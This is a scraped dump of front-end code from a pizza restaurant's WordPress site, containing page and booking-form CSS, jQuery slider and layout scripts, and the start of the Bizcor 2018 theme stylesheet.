    .content-area.dark-bg .wrap a,
    .findUs .location-list a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: #ed5548;
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px;
        margin-bottom: 25px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-right: 15px;
    }

    .content-area.dark-bg .wrap a {
        pointer-events: none;
    }

    .vendors {
        text-align: center;
        padding: 80px 15px;
    }

    .vendors h2 {
        margin-bottom: 0;
        color: var(--main_color);
        text-align: center;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
    }

    .vendors .flex-container {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        max-width: 1300px;
        margin: 0 auto;
    }

    .vendors .flex-container .item {
        padding: 15px;
        text-align: center;
        width: 20%;
    }




    .items-repeater .custom-container {
        max-width: 1370px;
        margin: 0 auto;
    }

    .items-repeater {
        padding: 100px 0 85px 0;
    }

    .items-repeater h2 {
        color: var(--main_color);
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 35px;
    }

    .items-repeater .custom-container .items-area {
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
        margin-left: -15px;
        margin-right: -15px;
    }

    .items-repeater .item {
        width: 50%;
        padding: 15px;
    }

    .items-repeater .item .veil {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        padding: 20px;
        color: #fff;
        color: #FFFFFFD9;
        background: rgba(0, 0, 0, 0.6);
        opacity: 0;
        transition: 0.3s;
    }

    .items-repeater .item .veil ul {
        margin: 0;
        padding: 0;
        list-style: none;
    }

    .items-repeater .item .veil ul li {
        position: relative;
        padding-left: 15px;
    }

    .items-repeater .item .veil ul li:first-letter {
        text-transform: uppercase;
    }

    .items-repeater .item .veil ul li:before {
        content: "";
        width: 10px;
        height: 10px;
        border: 2px solid #ED5548;
        border-radius: 100%;
        position: absolute;
        left: 0;
        top: 5px;
    }

    .items-repeater .item .veil ul li:not(:last-child) {
        margin-bottom: 10px;
    }

    .items-repeater .item .img {
        height: 375px;
        position: relative;
    }

    .items-repeater .item .img img {
        width: 100%;
        height: 100%;
        display: block;
        object-fit: cover;
        transition: 0.3s;
    }

    .items-repeater .item .title {
        background: #fff;
        border: 2px solid #E1E1E1;
        border-top: 0;
        text-align: center;
        text-transform: uppercase;
        padding: 25px 15px;
    }

    .items-repeater .item .title h4 {
        margin: 0;
        color: #1D1D1D;
        font: 500 24px 'Oswald';
        letter-spacing: 1.2px;
    }

    .items-repeater .item>div:hover .veil {
        opacity: 1;
    }

    .items-repeater .item>div:hover .img img {
        filter: grayscale(100%);
    }

    @media (max-width: 1199px) {
        .items-repeater .item .veil {
            opacity: 1;
        }
    }

    @media (max-width: 767px) {

        .vendors-new .flex-container {
            flex-wrap: wrap;
        }

        .vendors-new .flex-container .item {
            width: 50%;
        }

        .vendors-new h2,
        .items-repeater h2 {
            font-size: 32px !important;
        }

        .items-repeater .item {
            width: 100%;
        }

        .items-repeater .item .title {
            height: auto !important;
        }

        .items-repeater h2 {
            font-size: 32px !important;
        }

        .vendors .flex-container {
            flex-wrap: wrap;
        }

        .vendors .flex-container .item {
            width: 50%;
        }
    }



    /*topBanner*/
    .topBanner {
        height: 450px;
    }

    /*End topBanner*/

    /*Banner form*/
    .form_wrap {
        position: relative;
        max-width: 470px;
        margin: 0 auto;
        overflow: hidden;
    }

    .form_wrap p {
        font-size: 16px;
        font-family: 'Montserrat';
        color: #fff;
    }

    .form_wrap>a {
        position: absolute;
        opacity: 0;
        z-index: -1;
        left: 100%;
        top: 100%;
    }

    .form_wrap #gform_4 {
        display: flex;
        align-items: flex-start;
        margin-bottom: 20px;
    }

    .form_wrap #gf_4 {
        display: none;
    }

    .form_wrap #gform_4>div {
        width: 50%;
        padding: 0;
    }

    .form_wrap #gform_4 ul {
        margin: 0;
    }

    .form_wrap .gform_wrapper li .ginput_container {
        margin: 0 !important;
    }

    .form_wrap .gform_wrapper li input {
        background: rgba(255, 255, 255, .25);
        border: 2px solid #fff;
        height: 55px;
        color: #fff;
    }

    .form_wrap .gform_wrapper li input::-webkit-input-placeholder {
        color: #fff;
        font-size: 16px;
    }

    .form_wrap .gform_wrapper li input::-moz-placeholder {
        color: #fff;
        font-size: 16px;
    }

    .form_wrap .gform_wrapper .gform_footer input {
        margin: 0 !important;
        height: 55px;
        background-color: #ED5548;
        background-repeat: no-repeat;
        color: #fff;
        font: 500 18px 'Oswald';
        border: 2px solid #fff;
        border-left: 0;
        text-transform: uppercase;
        transition: .3s;
    }

    .form_wrap .gform_wrapper .gform_footer input:hover {
        background-color: #252525;
    }

    .form_wrap .gform_confirmation_message {
        color: #fff;
        margin-bottom: 20px;
    }

    .form_wrap .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
        max-width: 100% !important;
        width: 100%;
    }

    /*end banner form*/

    /*content-area*/
    .content-area {
        padding: 65px 35px 125px;
        background: #FAFAFA;
    }

    .content-area .custom-container {
        max-width: 1370px;
        margin: 0 auto;
        display: flex;
    }

    .page-id-17 .content-area .custom-container {
        max-width: 1470px;
    }

    .itemText {
        width: 60%;
        margin-right: 65px;
        line-height: 34px;
    }

    .itemText h3 {
        font: 500 24px 'Oswald';
        margin-top: 0;
        margin-bottom: 30px;
        padding-top: 8px;
    }

    .itemText h3:first-child {
        padding-top: 0;
    }

    .itemText p {
        margin-bottom: 35px;
    }

    .itemText img {
        width: 100%;
    }

    .servicesSection {
        display: flex;
        flex-wrap: wrap;
    }

    .servicesSection .service {
        margin: 10px;
        width: calc(33% - 20px);
        overflow: hidden;
        position: relative;
    }

    .servicesSection .service img {
        width: 100%;
        height: 210px;
        object-fit: cover;
    }

    .servicesSection .service:nth-child(odd) .title {
        background: rgba(237, 85, 72, 0.9);
    }

    .servicesSection .service:nth-child(even) .title {
        background: rgba(37, 37, 37, 0.9);
    }

    .greenRightAngle {
        position: relative;
    }

    .greenRightAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: rgba(237, 85, 72, 0.9);
        transform: rotate(-3deg);
    }

    .greenLeftAngle {
        position: relative;
    }

    .greenLeftAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: rgba(237, 85, 72, 0.9);
        transform: rotate(3deg);
    }

    .servicesSection .service.greenRightAngle.redRightAngle {
        position: relative;
    }

    .servicesSection .service.greenRightAngle.redRightAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: rgba(37, 37, 37, 0.9);
        transform: rotate(-3deg);
    }

    .servicesSection .service.redleftAngle {
        position: relative;
    }

    .servicesSection .service.redleftAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: rgba(37, 37, 37, 0.9);
        transform: rotate(3deg);
    }

    .servicesSection .service .title {
        text-align: center;
        padding: 6px 0 11px;
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
    }

    .servicesSection .service .title h3 {
        margin: 0;
        font-size: 22px;
        color: #fff;
        text-transform: uppercase;
    }

    .itemSidebar {
        width: 500px;
    }

    .itemSidebar .formBox {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        padding: 40px 30px 35px;
        font-weight: 500;
        text-align: center;
    }

    .itemSidebar .widgettitle {
        display: none;
    }

    .itemSidebar h2 {
        font: 500 40px 'Oswald';
        color: #ED5548;
        margin: 0;
        letter-spacing: 0.05em;
        margin-bottom: 5px;
        text-align: center;
    }

    .itemSidebar .gform_wrapper {
        margin-top: 40px !important;
    }

    .itemSidebar .gform_wrapper label {
        display: block !important;
        font-weight: 500 !important;
        font-size: 14px !important;
    }

    .itemSidebar .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
    }

    .itemSidebar .gform_wrapper label .gfield_required {
        color: #ED5548;
    }

    .itemSidebar .gform_wrapper .ginput_container label {
        display: none !important;
    }

    .itemSidebar .gform_wrapper ul li.gfield {
        width: calc(50% - 10px);
        clear: none;
        float: left;
        margin-right: 10px !important;
        margin-bottom: 20px !important;
    }

    .itemSidebar .gform_wrapper ul li#field_1_8 {
        width: 100%;
        text-align: center;
    }

    .itemSidebar .gform_wrapper ul li#field_1_8 h3 {
        font: 500 24px 'Oswald';
        margin-bottom: 20px;
    }

    .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first {
        padding-top: 0 !important;
    }

    .itemSidebar .gform_wrapper li input,
    .itemSidebar .gform_wrapper li select,
    .itemSidebar .gform_wrapper li textarea {
        height: 45px;
        border: 1px solid #E4E4E4 !important;
        font-size: 14px !important;
        color: #989898;
        font-weight: 400;
        padding-left: 15px !important;
        line-height: 1.4 !important;
        -webkit-appearance: none;
        -moz-appearance: none;
        border-radius: 0 !important;
    }

    .itemSidebar .gform_wrapper li select {
        width: 100% !important;
        background: #fff;
        -webkit-appearance: none;
        -webkit-border-radius: 0px;
    }

    .itemSidebar .gform_wrapper li textarea {
        height: 150px;
        padding-top: 15px !important;
    }

    .itemSidebar .gform_wrapper li input::-webkit-input-placeholder {
        line-height: 1.4 !important;
    }

    .itemSidebar .gform_wrapper ul li#field_1_15 {
        width: calc(100% - 10px);
        margin-right: 20px !important;
    }

    .itemSidebar .gform_wrapper ul li#field_1_14 {
        width: calc(100% - 10px);
    }

    .itemSidebar .gform_wrapper .gform_footer {
        text-align: center;
    }

    .gform_wrapper .gform_footer {
        padding: 6px 0;
    }

    .itemSidebar .gform_footer input {
        color: #fff;
        font: 500 18px 'Oswald';
        background: #ED5548;
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px !important;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        letter-spacing: 0.05em;
        height: 55px;
        outline: none;
    }

    .itemSidebar .gform_footer input:hover {
        background: #252525;
        color: #fff;
    }

    .gform_wrapper div.validation_error {
        display: none;
    }

    .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
    .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
        margin: 0;
    }

    .ui-datepicker-header {
        background: #ED5548;
    }

    .ui-datepicker-title select {
        background: transparent;
        border: 0;
    }

    .ui-datepicker thead tr {
        background: #fff;
    }

    .ui-datepicker th {
        color: #ED5548;
    }

    .ui-datepicker-calendar .ui-state-default {
        background: #252525;
        color: #fff;
    }

    .ui-datepicker td a,
    .ui-datepicker td span {
        text-shadow: none !important;
    }

    .ui-datepicker td a:hover,
    .ui-datepicker td span:hover {
        background: #ED5548;
    }

    .itemSidebar .instagram {
        margin-top: 40px;
    }

    .instagram .instagram-pics {
        padding-left: 0;
        list-style: none;
        height: 450px;
    }

    .instagram h2 {
        margin-bottom: 0;
    }

    .instagram a.accountName {
        text-align: center;
        margin: 0 auto;
        display: block;
        color: #252525;
        font: 500 20px 'Oswald';
        margin-bottom: 15px;
        transition: all 0.4s;
        margin-top: -8px;
    }

    .instagram a.accountName:hover {
        color: #ED5548;
    }

    .instagram .slick-slider .slick-dots {
        position: absolute;
        bottom: -40px;
        left: 50%;
        transform: translate(-50%);
        padding: 0;
    }

    .instagram .slick-slider .slick-dots li {
        display: inline-block;
        margin: 0 5px;
    }

    .instagram .slick-slider .slick-dots li button {
        width: 15px;
        height: 15px;
        border-radius: 100%;
        border: 2px solid #ED5548;
        background: #fff;
    }

    .instagram .slick-slider .slick-dots li.slick-active button {
        background: #ED5548;
        border-color: #ED5548;
    }

    .instagram .slick-slider .slick-prev,
    .instagram .slick-slider .slick-next {
        top: calc(100% - -21px);
        font-size: 13px;
        color: #ED5548;
        outline: none;
        width: 20px;
        padding: 0;
        height: 20px;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

    .instagram .slick-slider .slick-prev {
        left: calc(50% - 105px);
    }

    .instagram .slick-slider .slick-next {
        right: calc(50% - 105px);
    }

    /*End content-area*/

    /*findUs*/
    .findUs {
        padding: 90px 0 135px;
        background: #3E3E3E;
    }

    .findUs {
        background: url('/wp-content/themes/Bizcor2018/images/IMG_3506.jpg');
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        position: relative;
    }

    .findUs:after {
        display: block;
        content: '';
        width: 100%;
        position: absolute;
        height: 100%;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        background: rgba(37, 37, 37, 0.83);
        background-position: center;
    }

    /*findUs*/






    /*RESPONCIVES*/
    /*RESPONCIVES*/
    /*RESPONCIVES*/
    @media (max-width: 1510px) {
        .servicesSection .service .title h3 {
            font-size: 20px;
        }

        .greenRightAngle:after,
        .greenLeftAngle:after,
        .servicesSection .service.redleftAngle:after,
        .servicesSection .service.greenRightAngle.redRightAngle:after {
            bottom: 40px;
        }

        .servicesSection .service .title {
            padding: 8px 0 11px;
        }
    }

    @media (max-width: 1399px) {
        .content-area .custom-container {
            max-width: 100%;
            padding: 0 15px;
        }

        .servicesSection .service {
            width: calc(50% - 20px);
        }

        .greenRightAngle:after,
        .greenLeftAngle:after,
        .servicesSection .service.redleftAngle:after,
        .servicesSection .service.greenRightAngle.redRightAngle:after {
            display: none;
        }
    }

    @media (max-width: 1199px) {
        .page-id-17 .content-area .custom-container {
            flex-direction: column;
        }

        .page-id-17 .itemText,
        .page-id-17 .itemSidebar {
            width: 100%;
        }

        .page-id-17 .itemSidebar {
            margin-top: 40px;
        }

        .servicesSection .service {
            width: calc(33% - 20px);
        }
    }

    @media (max-width: 1024px) {
        .content-area .custom-container {
            flex-direction: column;
        }

        .itemText,
        .itemSidebar {
            width: 100%;
        }

        .itemSidebar {
            margin-top: 40px;
        }
    }

    @media (max-width: 991px) {
        .topBanner .positioned h1 {
            font-size: 48px;
        }

        .servicesSection .service {
            width: calc(50% - 20px);
        }

        .findUs {
            padding: 35px 25px 120px;
        }
    }

    @media (max-width: 767px) {
        .topBanner .positioned h1 {
            font-size: 38px;
            padding: 0 15px;
        }

        .content-area {
            padding: 65px 0 125px;
        }

        .itemText h3 {
            font-size: 20px;
        }
    }

    @media (max-width: 640px) {
        .servicesSection .service {
            width: calc(100% - 20px);
        }

        .itemSidebar .gform_wrapper ul li#field_1_1 div.ginput_container {
            margin-top: 8px !important;
        }

        .itemSidebar .gform_wrapper ul li#field_1_1 {
            margin-bottom: 0 !important;
        }

        .itemSidebar .gform_footer input {
            line-height: 0 !important;
        }
    }

    @media (max-width: 500px) {
        .itemSidebar .formBox {
            padding: 40px 15px 60px;
        }

        .itemSidebar .gform_wrapper label {
            font-size: 12px !important;
        }

        .itemSidebar .gform_wrapper ul li.gfield {
            margin-right: 10px !important;
        }

        .itemSidebar .gform_wrapper li input,
        .itemSidebar .gform_wrapper li select,
        .itemSidebar .gform_wrapper li textarea {
            padding-left: 10px !important;
        }

        .itemSidebar .gform_wrapper ul li.gfield,
        .itemSidebar .gform_wrapper ul li#field_1_18,
        .itemSidebar .gform_wrapper ul li#field_1_19 {
            width: calc(50% - 10px);
        }

        .itemSidebar .gform_wrapper ul li#field_1_14 {
            width: calc(100% - 10px);
        }

        .itemSidebar .gform_wrapper ul li#field_1_15 {
            width: calc(100% - 10px);
            margin-right: 10px !important;
        }

        .instagram .instagram-pics {
            height: 350px;
        }
    }

    .positionedCrumbs {
        position: absolute;
        left: 0;
        top: 0;
        padding: 30px 0;
        z-index: 2;
    }
</style>-->

<!-- 
STYLES FOR THE NATIVE TRIPLESEAT FORM
-->

<!-- <style type="text/css">
    /*Style for Table-form*/
    .itemSidebar #tripleseat_embed_form table {
        width: 100%;
        max-width: 100%;
    }

    .itemSidebar #tripleseat_embed_form tbody {
        display: flex;
        flex-wrap: wrap;
    }

    .itemSidebar #tripleseat_embed_form label span.required {
        color: #ED5548;
    }

    .itemSidebar #tripleseat_embed_form .row_contact_header,
    .itemSidebar #tripleseat_embed_form .row_details_header {
        width: 100%;
        text-align: center;
    }

    .itemSidebar #tripleseat_embed_form .row_event_description,
    .itemSidebar #tripleseat_embed_form .row_additional_information,
    .itemSidebar #tripleseat_embed_form .row_submit,
    /* New styles for added-rows */
    #tripleseat_embed_form .row_custom_event_source_and_style,
    #tripleseat_embed_form .row_custom_budget_and_location,
    #tripleseat_embed_form .row_custom_additional_information {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_contact_header td,
    .itemSidebar #tripleseat_embed_form .row_details_header td {
        width: 100%;
        display: block;
    }

    .itemSidebar #tripleseat_embed_form .row_first_name,
    .itemSidebar #tripleseat_embed_form .row_phone_number,
    .itemSidebar #tripleseat_embed_form .row_email_address,
    .itemSidebar #tripleseat_embed_form .row_company {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_first_name td,
    .itemSidebar #tripleseat_embed_form .row_phone_number td,
    .itemSidebarx #tripleseat_embed_form .row_start_time td,
    /* New styles for added-rows */
    #tripleseat_embed_form .row_custom_event_source_and_style td,
    #tripleseat_embed_form .row_custom_budget_and_location td {
        width: 50% !important;
        float: left;
    }

    .itemSidebar #tripleseat_embed_form .row_event_date,
    .itemSidebar #tripleseat_embed_form .row_time,
    .itemSidebar #tripleseat_embed_form .row_guest_count {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_start_time td {
        width: 50%;
        float: left;
    }

    /* New styles for added-rows */
    #tripleseat_embed_form td.has-select {
        text-align: left;
    }

    .contactForm-section .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
        max-width: 267.5px;
    }

    .itemSidebar .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
        max-width: 180px;
    }

    #tripleseat_embed_form .row_custom_budget_and_location td select {
        max-width: calc(100% - 23px);
    }

    .itemSidebar #tripleseat_embed_form table td {
        padding: 10px 5px;
        width: 100%;
        display: block;
    }

    .itemSidebar #tripleseat_embed_form table h2 {
        font: 500 24px 'Oswald';
        margin: 10px 0 20px;
        color: #333333;
        text-transform: uppercase;
    }

    .itemSidebar #tripleseat_embed_form .row_details_header h2 {
        margin: 20px 0 20px;
    }

    .itemSidebar #tripleseat_embed_form label {
        font-weight: 500;
        font-size: 14px;
        text-align: left;
    }

    .itemSidebar #tripleseat_embed_form input,
    .itemSidebar #tripleseat_embed_form textarea {
        height: 45px;
        width: 100% !important;
        border: 1px solid #E4E4E4 !important;
        font-size: 14px !important;
        color: #989898;
        font-weight: 400;
        padding-left: 25px;
        line-height: 1.4 !important;
        -webkit-appearance: none;
        -moz-appearance: none;
        border-radius: 0 !important;
    }

    .itemSidebar #tripleseat_embed_form .form-control {
        box-shadow: none;
    }

    .itemSidebar .row_start_time input {
        padding-left: 25px !important;
    }

    .itemSidebar #tripleseat_embed_form input.timeselect_input,
    .itemSidebar #tripleseat_embed_form input.hasDatepicker {
        background-position: 7px center;
    }

    .itemSidebar #tripleseat_embed_form textarea {
        height: 150px;
        padding-top: 15px !important;
    }

    div.timeselect {
        width: 200px;
    }

    div.timeselect a {
        font-size: 14px;
    }

    .ui-datepicker {
        width: 225px;
    }

    .ui-datepicker select.ui-datepicker-month,
    .ui-datepicker select.ui-datepicker-year {
        color: #fff;
    }

    .itemSidebar #tripleseat_embed_form #lead_submit {
        color: #fff;
        font: 500 18px 'Oswald' !important;
        background: #ED5548;
        border-radius: 10px !important;
        padding: 10px 0;
        padding-left: 0 !important;
        display: inline-block;
        width: 175px !important;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        letter-spacing: 0.05em;
        height: 55px;
        outline: none;
        float: none;
        margin: 0 auto;
    }

    .itemSidebar #tripleseat_embed_form #lead_submit:hover {
        background: #252525;
        color: #fff;
    }

    #tripleseat_embed_form #lead_form_submit a {
        width: 100%;
        display: block;
        text-align: right;
        margin-top: 25px;
    }

    /* Make padding uniform */
    .contactForm-section .formBox #tripleseat_embed_form textarea,
    .itemSidebar .formBox #tripleseat_embed_form textarea {
        padding: 15px;
    }

    /* Add enough padding so that the height of selects matches inputs  */
    .contactForm-section .formBox #tripleseat_embed_form select,
    .itemSidebar .formBox #tripleseat_embed_form select {
        padding: 11.5px;
    }

    /* Remove unnecessary additional padding needed for icon in some inputs */
    .contactForm-section .formBox #tripleseat_embed_form input:not(.hasDatepicker):not(.timeselect_input),
    .itemSidebar .formBox #tripleseat_embed_form input:not(.hasDatepicker):not(.timeselect_input) {
        padding-left: 15px;
    }

    /* Fix issue where label elements are jammed together */
    .contactForm-section .formBox #tripleseat_embed_form .row_event_description>td>label>*,
    .itemSidebar .formBox #tripleseat_embed_form .row_event_description>td>label>* {
        padding-left: 4px;
    }

    /* Force separate lines to improve flow */
    .contactForm-section .formBox #tripleseat_embed_form .row_referred_by,
    .contactForm-section .formBox #tripleseat_embed_form .row_robot_check,
    .itemSidebar .formBox #tripleseat_embed_form .row_referred_by,
    .itemSidebar .formBox #tripleseat_embed_form .row_robot_check {
        width: 100%;
    }

    /* Fix centering that occurs when width is set to 100% */
    .contactForm-section .formBox #tripleseat_embed_form .row_referred_by,
    .itemSidebar .formBox #tripleseat_embed_form .row_referred_by {
        text-align: left;
    }

    /* Mirror the padding of the label */
    #other_referral_text {
        margin-top: 5px;
    }

    /* Center captcha to match submit button */
    .contactForm-section .formBox #tripleseat_embed_form .row_robot_check>td>div>div,
    .itemSidebar .formBox #tripleseat_embed_form .row_robot_check>td>div>div {
        margin: 0 auto;
    }


    @media (max-width: 1024px) {
        .itemSidebar .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
            max-width: 267.5px;
        }
    }

    @media (max-width: 767px) {

        .itemSidebar #tripleseat_embed_form .row_first_name,
        .itemSidebar #tripleseat_embed_form .row_phone_number {
            width: 100%;
        }

        .itemSidebar #tripleseat_embed_form .row_email_address,
        .itemSidebar #tripleseat_embed_form .row_company,
        .itemSidebar #tripleseat_embed_form .row_event_date,
        .itemSidebar #tripleseat_embed_form .row_start_time,
        .itemSidebar #tripleseat_embed_form .row_guest_count {
            width: 100%;
        }

        .itemSidebar #tripleseat_embed_form table h2 {
            font-size: 24px !important;
        }

        /* New styles for added-rows */
        #tripleseat_embed_form .row_custom_event_source_and_style {
            display: flex;
            flex-wrap: wrap;
        }

        #tripleseat_embed_form .row_custom_event_source_and_style td {
            display: block;
            width: 100% !important;
            float: none;
        }

        #tripleseat_embed_form .row_custom_event_source_and_style td select {
            max-width: 78vw;
        }
    }

    @media (max-width: 640px) {
        .itemSidebar #tripleseat_embed_form #lead_form_submit a {
            text-align: center;
        }

        div.timeselect {
            width: 130px;
        }

        .form_wrap #gform_4 {
            width: 75%;
            flex-direction: column;
        }

        .form_wrap #gform_4>div {
            width: 100%;
        }

        .form_wrap .gform_wrapper .gform_footer input {
            background-position: 195px 20px;
            border-left: 2px solid #fff;
        }

        .form_wrap .gform_wrapper li input {
            border-bottom: 0;
        }
    }

    @media (max-width: 500px) {

        /* Will break down to only one cell per row */
        .contactForm-section .formBox #tripleseat_embed_form tr[class^="row_"],
        .itemSidebar .formBox #tripleseat_embed_form tr[class^="row_"] {
            display: flex;
            flex-wrap: wrap;
            width: 100% !important;
        }

        .contactForm-section .formBox #tripleseat_embed_form tr[class^="row_"] td,
        .itemSidebar .formBox #tripleseat_embed_form tr[class^="row_"] td {
            display: block;
            width: 100% !important;
            float: none;
        }
    }

    /*Style for Table-form*/
</style>-->

<script>
    // jQuery(document).ready(function() {
    //     console.log("download_menu");
    //     var download_menu = setInterval(function() {
    //         if($('#gform_4').submit()) {
    //             window.open('https://oakwoodfirepizza.com/wp-content/uploads/2020/02/menu_oakpizza-catering-web-2.pdf');
    //             clearInterval(download_menu);
    //         }
    //     }, 5)
    // })

    jQuery(window).load(function() {
        jQuery(".slider-top-banner").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: false,
            dots: true,
            dotsClass: 'slick-dots',
            arrows: false,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 5000
        });
        jQuery(".instagram-pics").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: false,
            dots: true,
            dotsClass: 'slick-dots',
            arrows: true,
            infinite: true,
            prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button"><i class="fas fa-arrow-left"></i></button>',
            nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button"><i class="fas fa-arrow-right"></i></button>'
        });

        function widthDotsFun() {
            var windowWidth = $('.itemSidebar').width() / 2;
            var widthDots = $('.instagram .slick-slider .slick-dots').width() / 2;
            var SumWidth = (windowWidth - widthDots);
            $('.instagram .slick-slider .slick-next').css('right', SumWidth - 35);
            $('.instagram .slick-slider .slick-prev').css('left', SumWidth - 35);
        }
        widthDotsFun();
        $(window).resize(function() {
            widthDotsFun();
        });
    }); /*End load function*/

    function rightBox() {
        var box = ["3", "6", "9", "12", "15", "18", "21", "24", "27", "30", "33", "36"];
        box.forEach(function(entry) {
            $('.servicesSection .service').each(function() {
                indexBox = $(this).index() + 1;
                $(this).attr('boxnumber', indexBox);
                if (entry == indexBox) {
                    $(this).addClass('greenRightAngle');
                }
            })
        });
    }
    rightBox();

    function LeftBox() {
        var box = ["1", "4", "7", "10", "13", "16", "19", "22", "25", "28", "31", "34"];
        box.forEach(function(entry) {
            $('.servicesSection .service').each(function() {
                indexBox = $(this).index() + 1;
                $(this).attr('boxnumber', indexBox);
                if (entry == indexBox) {
                    $(this).addClass('greenLeftAngle');
                }
            })
        });
    }
    LeftBox();

    function LeftChild() {
        var box = ["4", "10", "16", "22", "28", "34", "37"];
        box.forEach(function(entry) {
            $('.servicesSection .service').each(function() {
                indexBox = $(this).index() + 1;
                $(this).attr('boxnumber', indexBox);
                if (entry == indexBox) {
                    $(this).addClass('redleftAngle');
                }
            })
        });
    }
    LeftChild();

    function LeftCenter() {
        var box = ["6", "12", "18", "24", "30", "36"];
        box.forEach(function(entry) {
            $('.servicesSection .service').each(function() {
                indexBox = $(this).index() + 1;
                $(this).attr('boxnumber', indexBox);
                if (entry == indexBox) {
                    $(this).addClass('redRightAngle');
                }
            })
        });
    }
    LeftCenter();
</script>


--- FILE ---
content_type: text/css
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3
body_size: 5592
content:
/*
Theme Name: Bizcor 2018
Theme URI:
Description: Bizcor 2018 Theme
Author: BIZCOR, LLC
Author URI: http://bizcor.com
Version: 2.01
*/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
}

header ul,
footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

img,
iframe {
    max-width: 100%;
}

a,
a:hover,
a:focus,
button,
button:hover {
    text-decoration: none;
    outline: none !important;
}

a,
button,
input[type="button"],
input[type="submit"] {
    transition: 0.2s;
}

:root {
    --main_color: #ED5548;
    --accent_color: #ED5548;
    --tri_color: #ED5548;

    --post_h1_color: #252525;
    --gallery_item_left_right_background: var(--main_color);
	--find_us_background: url('/wp-content/themes/Bizcor2018/images/IMG_3506.jpg');
	--find_us_after_background: rgba(37, 37, 37, 0.83);
    
    --service_nth_child_odd_color: rgba(237, 85, 72, 0.9);
    --service_nth_child_even_color: rgba(37, 37, 37, 0.9);
}

.menu-item-has-children ul {
    z-index: 3 !important;
}

/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Basic GF styling*/
/*Basic GF styling*/
/*fix WP addings*/
.gform_wrapper>p,
.gform_wrapper form>p,
.gform_wrapper form br,
.gform_wrapper .gform_footer p,
.gform_wrapper .gform_footer br {
    display: none !important;
}

/*End fix WP addings*/
.gform_wrapper ul {
    list-style: none;
    padding: 0;
}

.gform_wrapper .gform_body {
    max-width: 100%;
}

.gform_wrapper .gform_footer {
    margin: 0 !important;
}

.gform_wrapper {
    font: 300 16px 'Montserrat';
    margin: 0 !important;
}

.gform_wrapper label {
    display: none !important;
}

.gform_wrapper li {
    padding: 0 !important;
    margin: 0 0 10px !important;
    max-width: 100%;
}

.gform_wrapper li:last-child {
    margin-bottom: 0 !important;
}

.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper .ginput_container_checkbox label {
    display: inline-block !important;
    position: relative;
    top: 3px;
}

.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
}

.gform_wrapper .ginput_container_checkbox {
    margin: 0 !important;
}

.gform_wrapper .ginput_container_checkbox input {
    height: auto !important;
}

.gform_wrapper .ginput_container_checkbox li {
    margin: 15px 0 20px !important;
}

.gform_wrapper input::-moz-placeholder,
.gform_wrapper textarea::-moz-placeholder {
    color: #969696;
}

.gform_wrapper input::-webkit-input-placeholder,
.gform_wrapper textarea::-webkit-input-placeholder {
    color: #969696;
}

.gform_wrapper .ginput_container_address .address_line_1 input {
    margin-bottom: 20px;
}

.gform_wrapper .validation_message {
    padding: 0 !important;
    width: 100%;
    font-family: 'Montserrat' !important;
}

.gform_wrapper .instruction.validation_message {
    display: none;
}

.gform_wrapper .validation_error {
    margin: 10px 0 !important;
    color: #fff !important;
}

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}

/*error message*/
.gform_wrapper div.validation_error,
.downloadBrochureForm .gform_wrapper .validation_message {
    color: #790000 !important;
    font-weight: 400;
}

.downloadBrochureForm .gform_wrapper li.gfield.gfield_error {
    border: none;
    margin-bottom: 20px !important;
}

